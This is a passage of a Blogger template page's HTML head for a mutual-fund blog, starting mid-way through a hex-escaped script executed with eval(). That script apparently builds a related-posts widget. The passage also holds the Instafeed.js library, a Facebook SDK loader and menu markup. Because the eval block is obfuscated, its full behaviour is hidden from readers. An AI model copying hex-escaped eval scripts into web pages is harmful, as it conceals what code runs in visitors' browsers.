b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x56\x3d\x28\x56\x3c\x4e\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x3f\x56\x3a\x4e\x5b\x65\x5b\x30\x5d\x5d\x2d\x32\x3b\x31\x52\x28\x4e\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x56\x2d\x31\x29\x21\x3d\x65\x5b\x32\x36\x5d\x26\x26\x4e\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x36\x5d\x2c\x56\x29\x21\x3d\x2d\x31\x29\x7b\x56\x2b\x2b\x7d\x3b\x4e\x3d\x4e\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x56\x2d\x31\x29\x3b\x31\x47\x20\x4e\x2b\x65\x5b\x32\x37\x5d\x7d\x46\x20\x32\x4a\x28\x31\x4b\x29\x7b\x75\x20\x31\x43\x3d\x4f\x5b\x65\x5b\x38\x5d\x5d\x28\x31\x4b\x29\x3b\x75\x20\x31\x5a\x3d\x32\x49\x3b\x75\x20\x31\x57\x3d\x65\x5b\x32\x38\x5d\x2b\x31\x53\x28\x31\x43\x5b\x65\x5b\x31\x36\x5d\x5d\x2c\x31\x5a\x29\x2b\x65\x5b\x32\x39\x5d\x3b\x31\x43\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x31\x57\x7d\x24\x28\x4f\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x65\x5b\x31\x72\x5d\x29\x5b\x65\x5b\x31\x59\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x65\x5b\x31\x58\x5d\x29\x5b\x65\x5b\x32\x53\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x2c\x46\x28\x29\x7b\x7d\x29\x3b\x24\x28\x65\x5b\x31\x72\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x3b\x24\x28\x65\x5b\x31\x69\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x7d\x29\x3b\x24\x28\x65\x5b\x31\x69\x5d\x29\x5b\x65\x5b\x31\x59\x5d\x5d\x28\x46\x28\x29\x7b\x24\x28\x65\x5b\x31\x58\x5d\x29\x5b\x65\x5b\x32\x64\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x2c\x46\x28\x29\x7b\x7d\x29\x3b\x24\x28\x65\x5b\x31\x72\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x3b\x24\x28\x65\x5b\x31\x69\x5d\x29\x5b\x65\x5b\x31\x6f\x5d\x5d\x28\x65\x5b\x31\x6e\x5d\x29\x7d\x29\x7d\x29\x3b\x75\x20\x42\x3d\x31\x68\x20\x31\x61\x28\x29\x3b\x75\x20\x50\x3d\x30\x3b\x75\x20\x49\x3d\x31\x68\x20\x31\x61\x28\x29\x3b\x75\x20\x52\x3d\x31\x68\x20\x31\x61\x28\x29\x3b\x46\x20\x32\x76\x28\x31\x78\x29\x7b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x31\x78\x5b\x65\x5b\x32\x62\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x75\x20\x58\x3d\x31\x78\x5b\x65\x5b\x32\x62\x5d\x5d\x5b\x65\x5b\x31\x56\x5d\x5d\x5b\x6f\x5d\x3b\x42\x5b\x50\x5d\x3d\x58\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x4c\x5d\x5d\x3b\x32\x69\x7b\x52\x5b\x50\x5d\x3d\x58\x5b\x65\x5b\x32\x77\x5d\x5d\x5b\x65\x5b\x32\x6d\x5d\x5d\x7d\x32\x67\x28\x32\x65\x29\x7b\x73\x3d\x58\x5b\x65\x5b\x32\x4b\x5d\x5d\x5b\x65\x5b\x31\x4c\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x43\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x52\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x4d\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x4b\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x52\x5b\x50\x5d\x3d\x64\x7d\x31\x45\x7b\x52\x5b\x50\x5d\x3d\x65\x5b\x32\x6e\x5d\x7d\x7d\x3b\x4b\x28\x42\x5b\x50\x5d\x5b\x65\x5b\x30\x5d\x5d\x3e\x31\x69\x29\x7b\x42\x5b\x50\x5d\x3d\x42\x5b\x50\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x69\x29\x2b\x65\x5b\x32\x37\x5d\x7d\x3b\x31\x65\x28\x75\x20\x31\x6b\x3d\x30\x3b\x31\x6b\x3c\x58\x5b\x65\x5b\x31\x44\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x31\x6b\x2b\x2b\x29\x7b\x4b\x28\x58\x5b\x65\x5b\x31\x44\x5d\x5d\x5b\x31\x6b\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x66\x5d\x29\x7b\x49\x5b\x50\x5d\x3d\x58\x5b\x65\x5b\x31\x44\x5d\x5d\x5b\x31\x6b\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x50\x2b\x2b\x7d\x7d\x7d\x7d\x46\x20\x32\x6f\x28\x29\x7b\x75\x20\x31\x67\x3d\x31\x68\x20\x31\x61\x28\x30\x29\x3b\x75\x20\x31\x6c\x3d\x31\x68\x20\x31\x61\x28\x30\x29\x3b\x75\x20\x31\x6a\x3d\x31\x68\x20\x31\x61\x28\x30\x29\x3b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x49\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x4b\x28\x21\x31\x51\x28\x31\x67\x2c\x49\x5b\x6f\x5d\x29\x29\x7b\x31\x67\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x67\x5b\x31\x67\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x49\x5b\x6f\x5d\x3b\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x6a\x5b\x65\x5b\x30\x5d\x5d\x2b\x3d\x31\x3b\x31\x6c\x5b\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x42\x5b\x6f\x5d\x3b\x31\x6a\x5b\x31\x6a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x5d\x3d\x52\x5b\x6f\x5d\x7d\x7d\x3b\x42\x3d\x31\x6c\x3b\x49\x3d\x31\x67\x3b\x52\x3d\x31\x6a\x7d\x46\x20\x31\x51\x28\x31\x46\x2c\x54\x29\x7b\x31\x65\x28\x75\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x31\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x31\x71\x2b\x2b\x29\x7b\x4b\x28\x31\x46\x5b\x31\x71\x5d\x3d\x3d\x54\x29\x7b\x31\x47\x20\x32\x79\x7d\x7d\x3b\x31\x47\x20\x32\x74\x7d\x46\x20\x32\x71\x28\x29\x7b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x49\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x4b\x28\x28\x49\x5b\x6f\x5d\x3d\x3d\x32\x72\x29\x7c\x7c\x28\x21\x28\x42\x5b\x6f\x5d\x29\x29\x29\x7b\x49\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x6f\x2c\x31\x29\x3b\x42\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x6f\x2c\x31\x29\x3b\x52\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x6f\x2c\x31\x29\x3b\x6f\x2d\x2d\x7d\x7d\x3b\x75\x20\x5a\x3d\x31\x50\x5b\x65\x5b\x32\x73\x5d\x5d\x28\x28\x42\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x2a\x31\x50\x5b\x65\x5b\x32\x70\x5d\x5d\x28\x29\x29\x3b\x75\x20\x6f\x3d\x30\x3b\x4b\x28\x42\x5b\x65\x5b\x30\x5d\x5d\x3e\x30\x29\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x75\x5d\x2b\x32\x68\x2b\x65\x5b\x32\x6c\x5d\x29\x7d\x3b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x57\x5d\x29\x3b\x31\x52\x28\x6f\x3c\x42\x5b\x65\x5b\x30\x5d\x5d\x26\x26\x6f\x3c\x32\x30\x26\x26\x6f\x3c\x32\x6a\x29\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x78\x5d\x29\x3b\x4b\x28\x6f\x21\x3d\x30\x29\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x31\x45\x7b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x7d\x3b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x50\x5d\x2b\x49\x5b\x5a\x5d\x2b\x65\x5b\x32\x55\x5d\x2b\x52\x5b\x5a\x5d\x2b\x65\x5b\x32\x56\x5d\x2b\x42\x5b\x5a\x5d\x2b\x65\x5b\x32\x4f\x5d\x29\x3b\x4b\x28\x5a\x3c\x42\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x5a\x2b\x2b\x7d\x31\x45\x7b\x5a\x3d\x30\x7d\x3b\x6f\x2b\x2b\x7d\x3b\x4f\x5b\x65\x5b\x57\x5d\x5d\x28\x65\x5b\x32\x39\x5d\x29\x3b\x49\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x49\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x52\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x52\x5b\x65\x5b\x30\x5d\x5d\x29\x3b\x42\x5b\x65\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x42\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x5c\x27\x2c\x33\x62\x2c\x33\x55\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x53\x7c\x33\x4c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x34\x62\x7c\x33\x54\x7c\x34\x63\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6c\x7c\x34\x65\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x32\x58\x7c\x34\x66\x7c\x33\x4a\x7c\x33\x4b\x7c\x33\x77\x7c\x32\x5a\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x35\x36\x7c\x33\x72\x7c\x33\x65\x7c\x33\x73\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x75\x7c\x33\x76\x7c\x33\x78\x7c\x33\x79\x7c\x33\x7a\x7c\x35\x31\x7c\x33\x41\x7c\x33\x61\x7c\x33\x35\x7c\x33\x43\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x32\x7c\x33\x33\x7c\x33\x48\x7c\x33\x64\x7c\x33\x34\x7c\x33\x74\x7c\x33\x47\x7c\x33\x42\x7c\x33\x66\x7c\x34\x75\x7c\x34\x64\x7c\x34\x77\x7c\x34\x55\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x34\x39\x7c\x35\x63\x7c\x35\x65\x7c\x32\x59\x7c\x35\x66\x7c\x35\x69\x7c\x34\x58\x7c\x35\x6a\x7c\x34\x30\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x33\x63\x7c\x35\x72\x7c\x35\x73\x7c\x35\x68\x7c\x33\x38\x7c\x34\x56\x7c\x33\x31\x7c\x33\x36\x7c\x34\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x42\x7c\x33\x39\x7c\x34\x44\x7c\x33\x37\x7c\x34\x46\x7c\x35\x30\x7c\x34\x48\x7c\x34\x78\x7c\x34\x49\x7c\x34\x4b\x7c\x34\x4c\x7c\x35\x35\x7c\x34\x31\x7c\x34\x38\x7c\x34\x4f\x7c\x35\x32\x7c\x34\x51\x7c\x34\x52\x7c\x35\x33\x7c\x34\x53\x7c\x35\x34\x7c\x35\x74\x7c\x34\x32\x7c\x35\x38\x7c\x34\x4a\x7c\x34\x54\x7c\x34\x36\x7c\x34\x50\x7c\x34\x34\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x47\x7c\x34\x45\x7c\x34\x43\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x33\x7c\x34\x57\x7c\x34\x37\x7c\x35\x6b\x7c\x33\x62\x7c\x35\x39\x7c\x35\x6c\x7c\x34\x35\x7c\x33\x30\x7c\x35\x67\x7c\x35\x64\x7c\x35\x62\x7c\x35\x37\x5c\x27\x2e\x33\x49\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x36\x32\x7c\x77\x68\x69\x6c\x65\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x61\x7c\x78\x33\x42\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x78\x33\x41\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x78\x33\x44\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x35\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x34\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x32\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x63\x7c\x78\x35\x31\x7c\x41\x72\x72\x61\x79\x7c\x78\x32\x31\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x37\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x35\x7c\x78\x34\x33\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x37\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x33\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x36\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x33\x34\x7c\x73\x70\x6c\x69\x74\x7c\x78\x37\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x5f\x30\x78\x65\x39\x66\x66\x7c\x78\x36\x45\x7c\x31\x38\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x36\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x34\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x32\x30\x7c\x78\x36\x33\x7c\x78\x36\x41\x7c\x65\x76\x61\x6c\x7c\x78\x37\x38\x7c\x72\x65\x6c\x61\x74\x65\x64\x70\x6f\x73\x74\x73\x74\x69\x74\x6c\x65\x7c\x63\x72\x65\x61\x74\x65\x53\x6e\x69\x70\x70\x65\x74\x7c\x73\x6e\x69\x70\x70\x65\x74\x5f\x63\x6f\x75\x6e\x74\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x61\x7c\x78\x34\x32\x7c\x78\x34\x44\x7c\x78\x37\x41\x7c\x78\x35\x39\x7c\x65\x72\x72\x6f\x72\x7c\x78\x33\x38\x7c\x63\x61\x74\x63\x68\x7c\x74\x72\x79\x7c\x74\x72\x75\x65\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x78\x34\x37\x7c\x78\x35\x36\x7c\x78\x33\x33\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x32\x34\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x63\x75\x72\x72\x65\x6e\x74\x70\x6f\x73\x74\x75\x72\x6c\x7c\x66\x61\x6c\x73\x65\x7c\x78\x34\x35\x7c\x78\x34\x46\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x62\x7c\x78\x34\x38\x7c\x78\x33\x39\x7c\x78\x34\x39\x7c\x78\x32\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x39\x7c\x36\x31\x7c\x65\x6c\x73\x65\x7c\x36\x30\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x31\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x33\x30\x30\x30\x7c\x78\x34\x43\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x32\x61\x36\x78\x38\x7c\x78\x35\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x33\x30\x7c\x78\x35\x46\x7c\x4d\x61\x74\x68\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x33\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_xmg1ts);
//]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJ3OBn4wW5SJSm4tQv5ZkPz3lneMBYzgMaFRv51Xfxr0iSUULknckJzl_ufUMfcibEtQueV5OatSbfaGfmATSJoNkGgU4-omEVUWoDNncvwvmKZAc_DWqo1zegbCHC4AdyB1Xjz4PqNQU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Story"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Story"; // post nav text "next post"
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764382140415900582&amp;zx=66035c62-7d74-4a11-aa0f-9d89ec34fbd9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3764382140415900582&amp;zx=66035c62-7d74-4a11-aa0f-9d89ec34fbd9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div class='tm-menu'>
<div class='menu row section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.themutualfundguide.com/'>Home</a></li>
